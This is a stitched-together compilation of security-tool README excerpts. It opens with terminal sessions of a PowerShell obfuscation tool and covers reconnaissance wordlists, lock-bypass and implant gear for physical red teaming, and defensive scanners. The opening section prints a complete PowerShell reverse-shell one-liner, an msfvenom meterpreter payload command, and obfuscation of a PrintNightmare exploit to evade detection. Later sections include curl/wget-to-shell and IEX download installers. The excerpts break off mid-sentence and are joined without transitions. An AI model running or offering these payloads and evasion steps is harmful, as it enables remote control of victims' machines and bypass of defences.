┌──(tristram㉿kali)-[~]
└─$ pwsh
PowerShell 7.1.3
Copyright (c) Microsoft Corporation.

https://aka.ms/powershell
Type 'help' to get help.

PS /home/tristram> . ./Invoke-PSObfuscation.ps1
PS /home/tristram> Invoke-PSObfuscation -Path .\CVE-2021-34527.ps1 -Cmdlets -Comments -NamespaceClasses -Variables -OutFile o-printnightmare.ps1

     >> Layer 0 Obfuscation
     >> https://github.com/gh0x0st

[*] Obfuscating namespace classes
[*] Obfuscating cmdlets
[*] Obfuscating variables
[-] -DriverName is now -QhYm48JbCsqF
[-] -NewUser is now -ybrcKe
[-] -NewPassword is now -ZCA9QHerOCrEX84gMgNwnAth
[-] -DLL is now -dNr
[-] -ModuleName is now -jd
[-] -Module is now -tu3EI0q1XsGrniAUzx9WkV2o
[-] -Type is now -fjTOTLDCGufqEu
[-] -FullName is now -0vEKnCqm
[-] -EnumElements is now -B9aFqfvDbjtOXPxrR<   br/>[-] -Bitfield is now -bFUCG7LB9gq50p4e
[-] -StructFields is now -xKryDRQnLdjTC8
[-] -PackingSize is now -0CB3X
[-] -ExplicitLayout is now -YegeaeLpPnB
[*] Removing comments
[*] Writing payload to o-printnightmare.ps1
[*] Done

PS /home/tristram> $client = New-Object System.Net.Sockets.TCPClient("127.0.0.1",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()┌──(tristram㉿kali)-[~]
└─$ pwsh
PowerShell 7.1.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/tristram> . ./Invoke-PSObfuscation.ps1
PS /home/tristram> Invoke-PSObfuscation -Path ./revshell.ps1 -Integers -Cmdlets -Strings -ShowChanges
>> Layer 0 Obfuscation
>> https://github.com/gh0x0st
[*] Obfuscating integers
Generator 2 >> 4444 >> $(0-0+0+0-0-0+0+4444)
Generator 1 >> 65535 >> $((65535))
[*] Obfuscating strings
Generator 2 >> 127.0.0.1 >> $([char](16*49/16)+[char](109*50/109)+[char](0+55-0)+[char](20*46/20)+[char](0+48-0)+[char](0+46-0)+[char](0+48-0)+[char](0+46-0)+[char](51*49/51))
Generator 2 >> PS >> $([char](1 *80/1)+[char](86+83-86)+[char](0+32-0))
Generator 1 >> > >> ([string]::join('', ( (62,32) |%{ ( [char][int] $_)})) | % {$_})
[*] Obfuscating cmdlets
Generator 2 >> New-Object >> & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_})
Generator 2 >> New-Object >> & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_})
Generator 1 >> Out-String >> & (("Tpltq1LeZGDhcO4MunzVC5NIP-vfWow6RxXSkbjYAU0aJm3KEgH2sFQr7i8dy9B")[13,16,3,25,35,3,55,57,17,49] -join '')
[*] Writing payload to /home/tristram/obfuscated.ps1
[*] Done┌──(tristram㉿kali)-[~]
└─$ pwsh
PowerShell 7.1.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/kali> msfvenom -p windows/meterpreter/reverse_https LHOST=127.0.0.1 LPORT=443 EXITFUNC=thread -f ps1 -o meterpreter.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 686 bytes
Final size of ps1 file: 3385 bytes
Saved as: meterpreter.ps1
PS /home/kali> . ./Invoke-PSObfuscation.ps1
PS /home/kali> Invoke-PSObfuscation -Path ./meterpreter.ps1 -Integers -Variables -OutFile o-meterpreter.ps1
>> Layer 0 Obfuscation
>> https://github.com/gh0x0st
[*] Obfuscating integers
[*] Obfuscating variables
[*] Writing payload to o-meterpreter.ps1
[*] Done<#
.SYNOPSIS
Transforms PowerShell scripts into something obscure, unclear, or unintelligible.
.DESCRIPTION
Where most obfuscation tools tend to add layers to encapsulate standing code, such as base64 or compression,
they tend to leave the intended payload intact, which essentially introduces chokepoints. Invoke-PSObfuscation
focuses on replacing the existing components of your code, or layer 0, with alternative values.
.PARAMETER Path
A user provided PowerShell payload via a flat file.
.PARAMETER All
The all switch is used to engage every supported component to obfuscate a given payload. This action is very intrusive
and could result in your payload being broken. There should be no issues when using this with the vanilla reverse
shell. However, it's recommended to target specific components with more advanced payloads. Keep in mind that some of
the generators introduced in this script may even confuse your ISE so be sure to test properly.
.PARAMETER Aliases
The aliases switch is used to instruct the function to obfuscate aliases.
.PARAMETER Cmdlets
The cmdlets switch is used to instruct the function to obfuscate cmdlets.
.PARAMETER Comments
The comments switch is used to instruct the function to remove all comments.
.PARAMETER Integers
The integers switch is used to instruct the function to obfuscate integers.
.PARAMETER Methods
The methods switch is used to instruct the function to obfuscate method invocations.
.PARAMETER NamespaceClasses
The namespaceclasses switch is used to instruct the function to obfuscate namespace classes.
.PARAMETER Pipes
The pipes switch is used to in struct the function to obfuscate pipes.
.PARAMETER PipelineVariables
The pipeline variables switch is used to instruct the function to obfuscate pipeline variables.
.PARAMETER ShowChanges
The ShowChanges switch is used to instruct the script to display the raw and obfuscated values on the screen.
.PARAMETER Strings
The strings switch is used to instruct the function to obfuscate prompt strings.
.PARAMETER Variables
The variables switch is used to instruct the function to obfuscate variables.
.EXAMPLE
PS C:\> Invoke-PSObfuscation -Path .\revshell.ps1 -All
.EXAMPLE
PS C:\> Invoke-PSObfuscation -Path .\CVE-2021-34527.ps1 -Cmdlets -Comments -NamespaceClasses -Variables -OutFile o-printernightmare.ps1
.OUTPUTS
System.String, System.String
.NOTES
Additional information abo ut the function.
#>
CertWatcher is a tool for capture and tracking certificate transparency logs, using YAML templates. The tool helps to detect and analyze phishing websites and regular expression patterns, and is designed to make it easy to use for security professionals and researchers.
Certwatcher continuously monitors the certificate data stream and checks for suspicious patterns or malicious activity. Certwatcher can also be customized to detect specific phishing patterns and combat the spread of malicious websites.
Certwatcher allows you to use custom templates to display the certificate information. We have some public custom templates available from the community. You can find them in our repository.
If you want to contribute to this project, follow the steps below:

DataSurgeon (ds) is a versatile tool designed for incident response, penetration testing, and CTF challenges. It allows for the extraction of various types of sensitive information including emails, phone numbers, hashes, credit cards, URLs, IP addresses, MAC addresses, SRV DNS records and a lot more!
Please read the contributing guidelines here
wget -O - https://raw.githubusercontent.com/Drew-Alleman/DataSurgeon/main/install/install.sh | bash
Enter the line below in an elevated powershell window.
IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/Drew-Alleman/DataSurgeon/main/install/install.ps1")
Relaunch your terminal and you will be able to use ds from the command line.
curl --proto '=https' --tlsv1.2 -sSf https://raw.githubusercontent.com/Drew-Alleman/DataSurgeon/main/install/install.sh | sh

Here I use wget to make a request to stackoverflow then I forward the body text to ds . The -F option will list all files found. --clean is used to remove any extra text that might have been returned (such as extra html). Then the result of is sent to uniq which removes any non unique files found.
wget -qO - https://www.stackoverflow.com | ds -F --clean | uniq

Here I am pulling all mac addresses found in autodeauth's log file using the -m query. The --hide option will hide the identifer string infront of the results. In this case 'mac_address: ' is hidden from the output. The -T option is used to check the same line multiple times for matches. Normallly when a match is found the tool moves on to the next line rather then checking again.
$ ./ds -m -T --hide -f /var/log/autodeauth/log
2023-02-26 00:28:19 - Sending 500 deauth frames to network: BC:2E:48:E5:DE:FF -- PrivateNetwork
2023-02-26 00:35:22 - Sending 500 deauth frames to network: 90:58:51:1C:C9:E1 -- TestNet
The line below will will read all files in the current directory recursively. The -D option is used to display the filename (-f is required for the filename to display) and -e used to search for emails.
$ find . -type f -exec ds -f {} -CDe \;
When no specific query is provided, ds will search through all possible types of data, which is SIGNIFICANTLY slower than using individual queries. The slowest query is --files. Its also slightly faster to use cat to pipe the data to ds.
Below is the elapsed time when processing a 5GB test file generated by ds-test. Each test was ran 3 times and the average time was recorded.
Processor	Intel(R) Core(TM) i5-10400F CPU @ 2.90GHz, 2904 Mhz, 6 Core(s), 12 Logical Processor(s)
Ram         12.0 GB (11.9 GB usable)
| Command | Speed |
|---|---|
cat test.txt | ds -t | 00h:02m:04s |
ds -t -f test.txt | 00h:02m:05s |
cat test.txt | ds -t -o output.txt | 00h:02m:06s |
| Command | Speed | Query Count |
|---|---|---|
cat test.txt | ds -t -6 | 00h:00m:12s | 1 |
cat test.txt | ds -t -i -m | 00h:00m:22 | 2 |
cat test.txt | ds -tF6c | 00h:00m:32s | 3 |
![]()
In this list I decided to share most of the tools I utilize in authorized engagements, including where to find some of them, and in some cases I will also include some other alternative tools. I am not providing information on how to use these tools, since this information can be found online with some research. My goal with this list is to help fellow Red Teamers with a 'checklist', for whenever they might be missing a tool, and use this list as a reference for any engagement. Stay safe and legal!!
| Recon Tool | Where to find | Alternative |
|---|---|---|
| 1. Camera with high zoom | Recommended: Panasonic Lumix FZ-80 with 60x Zoom Camera | Alternative: If not the Panasonic, you can use others. There are many other good cameras in the market. Try to get one with a decent zoom, any camera with over 30x Optical Zoom should work just fine. |
| 1.1 Polarized Camera Filters | Recommended: Any polarized filter that fits the lens of your camera. | Alternatives: N/A. |
| 2. Body Worn Action Camera | Recommended: GoPro cameras or the DJI Osmo Action cameras | Alternatives: There are other cheaper alternative action cameras that can be used, however the videos may not have the highest quality or best image stabilization, which can make the footage seem wobbly or too dark. |
| 3. Drone with Camera | Recommended: DJI Mavic Mini Series or any other drone that fits your budget. | N/A |
| 4. Two-Way Radios or Walkie Talkies | Recommended: BaoFeng UV-5R | Alternatives would be to just use cellphones and bluetooth headsets and a live call, however with this option you will not be able to listen to local radio chatter. A cell phone serves the purpose of being able to communicate with the client in case of emergency. |
| 5. Reliable flashlight | Amazon, Ebay, local hardware store | If you want to save some money, you can always use the flashlight of your cellphone, however some phones cant decrease the brightness intensity. |
| 6. Borescope / Endoscope | Recommended: USB Endoscope Camera | There are a few other alternatives, varying in price, size, and connectivity. |
| 7. RFID Detector | Recommended: One good benefit of the Dangerous Things RFID Diagnostics Card is that its the size of a credit card, so it fits perfectly in your wallet for EDC use. | Cheaper Alternative: The RF Detector by ProxGrind can be used as a keychain. |
| 8. Alfa AWUS036ACS 802.11ac | Recommended: Alfa AWUS036ACS | N/A |
| 9. CANtenna | N/A | Yagi Antennas also work the same way. |
| LockPicking & Entry Tools | Recommended | Alternatives |
|---|---|---|
| 10. A reliable ScrewDriver with changeable bits | Recommended: Wera Kraftform | Alternative: Any other screwdriver set will work just fine. Ideally a kit which can be portable and with different bits |
| 11. A reliable plier multitool | Recommended: Gerber Plier Multitool | Alternatives: any reliable multitool of your preference |
| 12. Gaffer Tape | Recommended because of its portability: Red Team Tools Gaffer Tape | Alternatives: There are many other options on Amazon, but they are all larger in size. |
| 13. A reliable set of 0.025 thin lockpick set | Recommended to get a well known brand with good reputation and quality products. Some of those are: TOOOL, Sparrows, SouthOrd, Covert Instruments | N/A. You do not want a pick breaking inside of a client's lock. Avoid sets that are of unknown brands from ebay. |
| 14. A reliable set of 0.018 thin lockpick set | Recommended to get a well known brand with good reputation and quality products. Some of those are: TOOOL, Sparrows, SouthOrd, Covert Instruments | N/A. |
| 15. Tension bars | Recommended: Covert Instruments Ergo Turner Set or Sparrows Flatbars | There are many other alternatives, varying in sizes and lengths. I strongly recommend having them in varying widths. |
| 16. Warded picks | Recommended: Red Team Tools Warded Lock Picks | Alternative: Sparrows Warded Pick Set |
| 17. Comb picks | Recommended: Covert Instruments Quad Comb Set | Alternative options: Sparrows Comb .45 and the Red Team Tools Comb Picks |
| 18. Wafer picks | Recommended: Red Team Tools Wafer Picks | Alternatives: Sparrows Warded & Wafer Picks with Case |
| 19. Jigglers | Recommended: Red Team Tools Jiggler | Alternatives: Sparrows Coffin Keys |
| 20. Dimple lockpicks | Recommended: Sparrows Black Flag | Alternatives: The "Lishi" of Dimple locks Dangerfield Multi-Dimple Lock Picking Tool - 'The Gamechanger' |
| 21. Tubular lockpicks | Recommended: Red Team Tools Quick-Connect Tubular Lockpick | Alternative: If you are very skilled at picking, you can go the manual route of tensioning and single pin picking, but it will take a lot longer to open the lock. With the Sparrows Goat Wrench you are able to do so. |
| 22. Disk Pick | Recommended: Sparrows Disk Pick | N/A |
| 23. Lock Lubricant | Powdered Graphite found on Ebay or Amazon can get the job done. | N/A |
| 24. Plug spinner | Recommended: Red Team Tools Peterson Plug Spinner | Alternative: LockPickWorld GOSO Pen Style Plug Spinner |
| 25. Hinge Pin Removal Tool | Recommended: Red Team Tools Hammerless Hinge Pin Tool | Here are some other alternatives: Covert Instruments Hinge Pin Removal Tools |
| 26. PadLock Shims | Recommended: Red Team Tools Padlock Shims 5-Pack | Alternative: Covert Instruments Padlock Shims 20-pack |
| 27. Combination lock decoders | Recommended: Covert Instruments Decoder Bundle | Alternative: Sparrows Ultra Decoder |
| 28. Commercial door hook or Adams Rite | Recommended: Covert Instruments Commercial Door Hook | Alternative: Red Team Tools "Peterson Tools Adams Rite Bypass Wire" or the Sparrows Adams Rite Bypass Driver |
| 29. Lishi Picks | IYKYK | N/A |
| 30. American Lock Bypass Driver | Recommended: Red Team Tools American Lock Padlock Bypass Driver | Alternative: Sparrows Padlock Bypass Driver |
| 31. Abus Lock Bypass Driver | Recommended: N/A | N/A |
| Bypass Tools | Recommended | Alternatives |
|---|---|---|
| 32. Travelers hook | Both Red Team Tools Travelers Hook and Covert Instruments Travelers Hook are solid options. | N/A |
| 33. Under Door Tool "UDT" | Recommended: Sparrows UDT | Alternative: Red Team Tools UDT |
| 34. Camera film | Recommended: Red Team Tools Film Canister | N/A |
| 35. Jim tool | Recommended: Sparrows Quick Jim | Alternative: Red Team Tools Rescue Jim |
| 36. Crash bar tool "DDT" | Recommended: Sparrows DDT | Alternative: Serepick DDT |
| 37. Deadbolt Thumb Turn tool | Recommended: Both Covert Instruments J tool and Red Team Tools J Tool are solid options | N/A |
| 38. Door Latch shims | Recommended: Red Team Tools Mica Door Shims | Alternative: Covert Instruments Mica Door Shims |
| 39. Strong Magnet | Recommended: N/A | The MagSwitches. Quick search online and you will find them. |
| 40. Bump Keys | Recommended: Sparrows Bump Keys | N/A |
| 41. Seattle RAT "SEA-RAT" | Recommended: Seattle Rapid Access Tool | Alternative: I've heard of the use of piano wire also, but I have not used it myself. IYKYK |
| 42. Air Wedge | Recommended: Covert Instruments Air Wedge | N/A |
| 43. Can of Compressed Air | Recommended: Red Team Tools Air Canister Nozzle Head | Cans of compressed air, usually found at your local stores |
| 44. Proxmark3 RDV4 | Recommended: Red Team Tools Proxmark RDV4 | Alternative: Hacker Warehouse Proxmark3 RDV4 |
| 45. General use keys | Recommended: Hooligan Keys - Devious, Troublesome, Hooligan! | N/A |
| 46. Alarm panels, Cabinets, other keys | Recommended: Hooligan Keys | Covert Instruments keys |
| 47. Elevator Keys | Recommended: Sparrows Fire Service Elevator Key Set | N/A |
| Implants | Recommended | Alternatives |
|---|---|---|
| 48. Rubber Ducky or Bash Bunny | Recommended: HAK5 USB Rubber Ducky and the HAK5 Bash Bunny | Alternatives: The USB Digispark. |
| 49. DigiSpark | No recommended links at the moment, but often found on overseas online sellers. | Its a cheaper alternative to the Rubber Ducky or the Bash Bunny.Read more. |
| 50. Lan Turtle | HAK5 Lan Turtle | N/A |
| 51. Shark Jack | Recommended: HAK5 Shark Jack | N/A |
| 52. Key Croc | Recommended: HAK5 Key Croc | N/A |
| 53. Wi-Fi Pineapple | Recommended: HAK5 WiFi Pineapple | N/A |
| 54. O.MG Plug | Recommended: HAK5 O.MG Plug | N/A |
| 55. ESPKey | Recommended: Red Team Tools ESPKey | N/A |
| EDC Tools | Recommended | Alternatives |
|---|---|---|
| 56. Pwnagotchi | Recommended to build. Pwnagotchi Website. | N/A |
| 57. Covert Belt | Recommended: Security Travel Money Belt | N/A |
| 58. Bogota LockPicks | Recommended for EDC: Bogota PI | N/A |
| 59. Dog Tag Entry Tool set | Recommended: Black Scout Survival Dog Tag | N/A |
| 60. Sparrows Wallet EDC Kit | Recommended: Sparrows Chaos Card; Sparrows Chaos Card: Wary Edition; Sparrows Shimmy Card; Sparrows Flex Pass; Sparrows Orion Card | N/A |
| 61. SouthOrd Jackknife | Recommended: SouthOrd Jackknife | Alternative: SouthOrd Pocket Pen Pick Set |
| 62. Covert Companion | Recommended: Covert Instruments - Covert Companion | N/A |
| 63. Covert Companion Turning Tools | Recommended: Covert Instruments - Turning Tools | N/A |
| Additional Tools | Recommended | Alternatives |
|---|---|---|
| 64. Ladders | Easy to carry ladders, for jumping over fences and walls. | N/A |
| 65. Gloves | Thick comfortable gloves, Amazon has plenty of them. | N/A |
| 66. Footwear | It varies, depending if social engineering or not. If in the open field, use boots. | N/A |
| 67. Attire | Dress up depending on the engagement. If in the field, use rugged strong clothes. If in an office building, dress accordingly. | N/A |
| 68. Thick wool blanket | At least a 5x5 and 1 inch thick, or barbed wires will shred you. | N/A |
| 69. First Aid Kit | Many kits available on Amazon. | N/A |
| Suppliers or Cool sites to check | Website | N/A |
|---|---|---|
| Sparrows Lock Picks | https://www.sparrowslockpicks.com/ | N/A |
| Red Team Tools | https://www.redteamtools.com/ | N/A |
| Covert Instruments | https://covertinstruments.com/ | N/A |
| Serepick | https://www.serepick.com/ | N/A |
| Hooligan Keys | https://www.hooligankeys.com | N/A |
| SouthOrd | https://www.southord.com/ | N/A |
| Hak5 | https://shop.hak5.org/ | N/A |
| Sneak Technology | https://sneaktechnology.com/ | N/A |
| Dangerous Things | https://dangerousthings.com/ | N/A |
| LockPickWorld | https://www.lockpickworld.com/ | N/A |
| TIHK | https://tihk.co/ | N/A |
| Lost Art Academy | https://lostartacademy.com/ | N/A |
| Toool | https://www.toool.us/ | N/A |
| More coming soon! | More coming soon! | N/A |

Online tool: https://weakpass.com/generate/domains
During bug bounties, penetrations tests, red teams exercises, and other great activities, there is always a room when you need to launch amass, subfinder, sublister, or any other tool to find subdomains you can use to break through - like test.google.com, dev.admin.paypal.com or staging.ceo.twitter.com. Within this repository, you will be able to find out the answers to the following questions:
And, of course, wordlists for all of the questions above!
As sources, I used lists of subdomains from public bugbounty programs, that were collected by chaos.projectdiscovery.io, bounty-targets-data or that just had responsible disclosure programs with a total number of 4095 domains! If subdomains appear more than in 5-10 different scopes, they will be put in a certain list. For example, if dev.stg appears both in *.google.com and *.twitter.com, it will have a frequency of 2. It does not matter how often dev.stg appears in *.google.com. That's all - nothing more, nothing less< /strong>.
You can find complete list of sources here
In these lists you will find most popular subdomains as is.
| Name | Words count | Size |
|---|---|---|
| subdomains.txt.gz | 21901389 | 501MB |
| subdomains_top100.txt | 100 | 706B |
| subdomains_top1000.txt | 1000 | 7.2KB |
| subdomains_top10000.txt | 10000 | 70KB |
In these lists, you will find the most popular words from subdomains split by levels. F.E - dev.stg subdomain will be split into two words dev and stg. dev will have level = 2, stg - level = 1. You can use these wordlists for combinatory attacks for subdomain searches. There are several types of level.txt wordlists that follow the idea of subdomains.
| Name | Words count | Size |
|---|---|---|
| level_1.txt.gz | 8096054 | 153MB |
| level_2.txt.gz | 7556074 | 106MB |
| level_3.txt.gz | 1490999 | 18MB |
| level_4.txt.gz | 205969 | 3.2MB |
| level_5.txt.gz | 71716 | 849KB |
| level_1_top100.txt | 100 | 633B |
| level_1_top1000.txt | 1000 | 6.6K |
| level_2_top100.txt | 100 | 550B |
| level_2_top1000.txt | 1000 | 5.6KB |
| level_3_top100.txt | 100 | 531B |
| level_3_top1000.txt | 1000 | 5.1KB |
| level_4_top100.txt | 100 | 525B |
| level_4_top1000.txt | 1000 | 5.0KB |
| level_5_top100.txt | 100 | 449B |
| level_5_top1000.txt | 1000 | 5.0KB |
In these lists, you will find the most popular splitted words from subdomains on all levels. For example - dev.stg subdomain will be splitted in two words dev and stg.
| Name | Words count | Size |
|---|---|---|
| words.txt.gz | 17229401 | 278MB |
| words_top100.txt | 100 | 597B |
| words_top1000.txt | 1000 | 5.5KB |
| words_top10000.txt | 10000 | 62KB |
You can download all the files from Google Drive
![]()
Domain parser for IPAddress.com Reverse IP Lookup. Writen in Python 3.
Reverse IP refers to the process of looking up all the domain names that are hosted on a particular IP address. This can be useful for a variety of reasons, such as identifying all the websites that are hosted on a shared hosting server or finding out which websites are hosted on the same IP address as a particular website.
Tested on Debian with Python 3.10.8
pip3 install -r requirements.txt
Help Menu
python3 reverseip.py -h
usage: reverseip.py [-h] [-t target.com]

options:
  -h, --help            show this help message and exit
  -t target.com, --target target.com
                        Target domain or IP
Reverse IP
python3 reverseip.py -t google.com
Any actions and or activities related to the material contained within this tool is solely your responsibility.The misuse of the information in this tool can result in criminal charges brought against the persons in question.
Note: modifications, changes, or changes to this code can be accepted, however, every public release that uses this code must be approved by author of this tool (yuyudhn).
Verify whether the domain is vulnerable to spoofing by Email-vulnerablity-checker
git clone https://github.com/BLACK-SCORP10/Email-Vulnerablity-Checker.git# Update the package list and install dig for Debian-based Linux distribution
sudo apt update
sudo apt install dnsutils
# Install dig for CentOS
sudo yum install bind-utils
# Install dig for macOS
brew install digTo use the Email-Vulnerablity-Checker type the following commands in Terminal:
apt install git -y
apt install dig -y
git clone  https://github.com/BLACK-SCORP10/Email-Vulnerablity-Checker.git
cd Email-Vulnerablity-Checker
chmod 777 spfvuln.sh
Run email vulnerablity checker by just typing:
./spfvuln.sh -hFor Queries: Telegram
Contributions, issues, and feature requests are welcome!
Give a ★ if you like this project!

DNSRecon is a DNS scanning and enumeration tool written in Python, which allows you to perform different tasks, such as enumeration of standard records for a defined domain (A, NS, SOA, and MX). Top-level domain expansion for a defined domain.
With this graph-oriented user interface, the different records of a specific domain can be observed, classified and ordered in a simple way.
git clone https://github.com/micro-joan/dnsrecon-gui
cd dnsrecon-gui/
chmod +x run.sh
./run.sh
After executing the application launcher you need to have all the components installed, the launcher will check one by one, and in the case of not having any component installed it will show you the statement that you must enter to install it:

When the tool is ready to use the same installer will give you a URL that you must put in the browser in a private window so every time you do a search you will have to open a new window in private or clear your browser cache to refresh the graphics.
| Service | Functions | Status |
|---|---|---|
| Text2MindMap | Convert text to mindmap | ✅Free |
| dnsenum | DNS information gathering | ✅Free |
My website: https://microjoan.com
My blog: https://darkhacking.es/
Buy me a coffee: https://www.buymeacoffee.com/microjoan
This toolkit contains materials that can be potentially damaging or dangerous for social media. Refer to the laws in your province/country before accessing, using,or in any other way utilizing this in a wrong way.
This Tool is made for educational purposes only. Do not attempt to violate the law with anything contained here. If this is your intention, then Get the hell out of here!

sandfly-entropyscan is a utility to quickly scan files or running processes and report on their entropy (measure of randomness) and if they are a Linux/Unix ELF type executable. Some malware for Linux is packed or encrypted and shows very high entropy. This tool can quickly find high entropy executable files and processes which often are malicious.
Entropy is a measure of randomness. For binary data 0.0 is not-random and 8.0 is perfectly random. Good crypto looks like random white noise and will be near 8.0. Good compression removes redundant data making it appear more random than if it was uncompressed and usually will be 7.7 or above.
A lot of malware executables are packed to avoid detection and make reverse engineering harder. Most standard Linux binaries are not packed because they aren't trying to hide what they are. Searching for high entropy files is a good way to find programs that could be malicious just by having these two attributes of high entropy and executable.
Usage of sandfly-entropyscan:
-csv output results in CSV format (filename, path, entropy, elf_file [true|false], MD5, SHA1, SHA256, SHA512)
-delim change the default delimiter for CSV files of "," to one of your choosing ("|", etc.)
-dir string directory name to analyze
-file string full path to a single file to analyze
-proc check running processes (defaults to ELF only check)
-elf only check ELF executables
-entropy float show any file/process with entropy greater than or equal to this value (0.0 min - 8.0 max, defaults 0 to show all files)
-version show version and exit
Search for any file that is executable under /tmp:
sandfly-entropyscan -dir /tmp -elf
Search for high entropy (7.7 and higher) executables (often packed or encrypted) under /var/www:
sandfly-entropyscan -dir /var/www -elf -entropy 7.7
Generates entropy and cryptographic hashes of all running processes in CSV format:
sandfly-entropyscan -proc -csv
Search for any process with an entropy higher than 7.7 indicating it is likely packed or encrypted:
sandfly-entropyscan -proc -entropy 7.7
Generate entropy and cryptographic hash values of all files under /bin and output to CSV format (for instance to save and compare hashes):
sandfly-entropyscan -dir /bin -csv
Scan a directory for all files (ELF or not) with entropy greater than 7.7: (potentially large list of files that are compressed, png, jpg, object files, etc.)
sandfly-entropyscan -dir /path/to/dir -entropy 7.7
Quickly check a file and generate entropy, cryptographic hashes and show if it is executable:
sandfly-entropyscan -file /dev/shm/suspicious_file
Do spot checks on systems you think have a malware issue. Or you can automate the scan so you will get an output if we find something show up that is high entropy in a place you didn't expect. Or simply flag any executable ELF type file that is somewhere strange (e.g. hanging out in /tmp or under a user's HTML directory). For instance:
Did a high entropy binary show up under the system /var/www directory? Could be someone put a malware dropper on your website:
sandfly-entropyscan -dir /var/www -elf -entropy 7.7
Setup a cron task to scan your /tmp, /var/tmp, and /dev/shm directories for any kind of executable file whether it's high entropy or not. Executable files under tmp directories can frequently be a malware dropper.
sandfly-entropyscan -dir /tmp -elf
sandfly-entropyscan -dir /var/tmp -elf
sandfly-entropyscan -dir /dev/shm -elf
Setup another cron or automated security sweep to spot check your systems for highly compressed or encrypted binaries that are running:
sandfly-entropyscan -proc -entropy 7.7
git clone https://github.com/sandflysecurity/sandfly-entropyscan.git
go build
./sandfly-entropyscan
There are a some basic build scripts that build for various platforms. You can use these to build or modify to suit. For Incident Responders, it might be useful to keep pre-compiled binaries ready to go on your investigation box.
build.sh - Build for current OS you're running on when you execute it.
We use a simple method for seeing if a file may be an executable ELF type. We can spot ELF format files for multiple platforms. Even if malware has Intel/AMD, MIPS and Arm dropper binaries we will still be able to spot all of them.
It's possible to flag a legitimate binary that has a high entropy because of how it was compiled, or because it was packed for legitimate reasons. Other files like .zip, .gz, .png, .jpg and such also have very high entropy because they are compressed formats. Compression removes redundancy in a file which makes it appear to be more random and has higher entropy.
On Linux, you may find some kinds of libraries (.so files) get flagged if you scan library directories.
However, it is our experience that executable binaries that also have high entropy are often malicious. This is especially true if you find them in areas where executables normally shouldn't be (such as again tmp or html directories).
The entropy calculation requires reading in all the bytes of the file and tallying them up to get a final number. It can use a lot of CPU and disk I/O, especially on very large file systems or very large files. The program has an internal limit where it won't calculate entropy on any file over 2GB, nor will it try to calculate entropy on any file that is not a regular file type (e.g. won't try to calculate entropy on devices like /dev/zero).
Then we calculate MD5, SHA1, SHA256 and SHA512 hashes. Each of these requires going over the file as well. It's reasonable speed on modern systems, but if you are crawling a very large file system it can take some time to complete.
If you tell the program to only look at ELF files, then the entropy/hash calculations won't happen unless it is an ELF type and this will save a lot of time (e.g. it will ignore massive database files that aren't executable).
If you want to automate this program, it's best to not have it crawl the entire root file system unless you want that specifically. A targeted approach will be faster and more useful for spot checks. Also, use the ELF flag as that will drastically reduce search times by only processing executable file types.
For incident responders, running sandfly-entropyscan against the entire top-level "/" directory may be a good idea just to quickly get a list of likely packed candidates to investigate. This will spike CPU and disk I/O. However, you probably don't care at that point since the box has been mining cryptocurrency for 598 hours anyway by the time the admins noticed.
Again, use the ELF flag to get to the likely problem candidate executables and ignore the noise.
There is a script called scripts/testfiles.sh that will make two files. One will be full of random data and one will not be random at all. When you run the script it will make the files and run sandfly-entropyscan in executable detection mode. You should see two files. One with very high entropy (at or near 8.0) and one full of non-random data that should be at 0.00 for low entropy. Example:
./testfiles.sh
Creating high entropy random executable-like file in current directory.
Creating low entropy executable-like file in current directory.
high.entropy.test, entropy: 8.00, elf: true
low.entropy.test, entropy: 0.00, elf: true
You can also load up the upx utility and compress an executable and see what values it returns.
Sandfly Security produces an agentless endpoint detection and incident response platform (EDR) for Linux. Automated entropy checks are just one of thousands of things we search for to find intruders without loading any software on your Linux endpoints.
Get a free license and learn more below:
https://www.sandflysecurity.com @SandflySecurity
![]()
Visually inspect all of the regex matches (and their sexier, more cloak and dagger cousins, the YARA matches) found in binary data and/or text. See what happens when you force various character encodings upon those matched bytes. With colors.
pipx install yaralyzer

# Scan against YARA definitions in a file:
yaralyze --yara-rules /secret/vault/sigmunds_malware_rules.yara lacan_buys_the_dip.pdf

# Scan against an arbitrary regular expression:
yaralyze --regex-pattern 'good and evil.*of\s+\w+byte' the_crypto_archipelago.exe

# Scan against an arbitrary YARA hex pattern
yaralyze --hex-pattern 'd0 93 d0 a3 d0 [-] 9b d0 90 d0 93' one_day_in_the_life_of_ivan_cryptosovich.bin'/.+/' and immediately get a window into all the bytes in the file that live between front slashes. Same story for quotes, BOMs, etc. Any regex YARA can handle is supported so the sky is the limit.chardet library is a sophisticated library for guessing character encodings and it is leveraged here.chardet will also be leveraged to see if the bytes fit the pattern of any known encoding. If chardet is confident enough (configurable), an attempt at decoding the bytes using that encoding will be displayed.The Yaralyzer's functionality was extracted from The Pdfalyzer when it became apparent that visualizing and decoding pattern matches in binaries had more utility than just in a PDF analysis tool.
YARA, for those who are unaware1, is branded as a malware analysis/alerting tool but it's actually both a lot more and a lot less than that. One way to think about it is that YARA is a regular expression matching engine on steroids. It can locate regex matches in binaries like any regex engine but it can also do far wilder things like combine regexes in logical groups, compare regexes against all 256 XORed versions of a binary, check for base64 and other encodings of the pattern, and more. Maybe most importantly of all YARA provides a standard text based format for people to share their 'roided regexes with the world. All these features are particularly useful when analyzing or reverse engineering malware, whose authors tend to invest a great deal of time into making stuff hard to find.
But... that's also all YARA does. Everything else is up to the user. YARA's just a match engine and if you don't know what to match (or even what character encoding you might be able to match in) it only gets you so far. I found myself a bit frustrated trying to use YARA to look at all the matches of a few critical patterns:
